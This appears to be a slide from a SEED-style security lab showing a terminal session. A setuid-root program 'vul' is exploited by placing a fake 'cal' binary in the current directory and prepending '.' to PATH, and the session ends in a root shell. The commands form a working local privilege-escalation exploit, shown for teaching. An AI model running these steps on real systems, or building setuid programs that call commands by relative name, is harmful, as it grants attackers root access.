 seed@ubuntu:$ gcc -o vul vul.c
seed@ubuntu:$ sudo chown root vul
seed@ubuntu:$ sudo chmod 4755 vul
seed@ubuntu:$ vul ①
December 2015
Su Mo Tu We Th Fr Sa
1 2 3 4 5
6 7 8 9 10 11 12
13 14 15 16 17 18 19
20 21 22 23 24 25 26
27 28 29 30 31
seed@ubuntu:$ gcc -o cal cal.c
seed@ubuntu:$ export PATH=.:$PATH ②
seed@ubuntu:$ echo $PATH
.:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:...
seed@ubuntu:$ vul
# ← Get a root shell!
# id
uid=1000(seed) gid=1000(seed) euid=0(root) ...